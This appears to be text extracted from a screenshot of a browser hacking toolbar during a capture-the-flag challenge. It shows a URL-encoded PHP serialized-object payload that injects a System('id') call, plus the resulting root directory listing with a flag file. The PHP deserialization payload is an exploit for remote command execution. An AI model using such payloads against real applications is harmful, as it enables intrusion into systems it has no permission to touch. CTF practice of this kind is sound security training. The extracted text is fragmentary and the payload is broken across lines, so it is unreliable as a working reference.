 node7.anna.nssctf.cn:2319 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCR
Load URL
Split URL
Execute
%3A%7Bs%3A5%3A%22huang%22%3BO%3A4%3A%22four%22%3A2%3A%7Bs%3A1%3A%22a%22%3BO%3A8%3A
%3A%22huang%22%3BN%3Bs%3A2%3A%22su%22%3BO%3A4%3A%22NISA%22%3A2%3A%7Bs%3A3%3A%22fun%
%3A%22txw4ever%22%3Bs%3A13%3A%22System%28%27id%27%29%3B%22%3B%7D%7Ds%3A9%3A%22%00four%
%22%3B%7Ds%3A2%3A%22su%22%3BN%3B%7Ds%3A1%3A%22x%22%3BN%3B%7D
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
bin dev etc fllllllaaag home lib media mnt opt proc root run sbin srv sys tmp usr var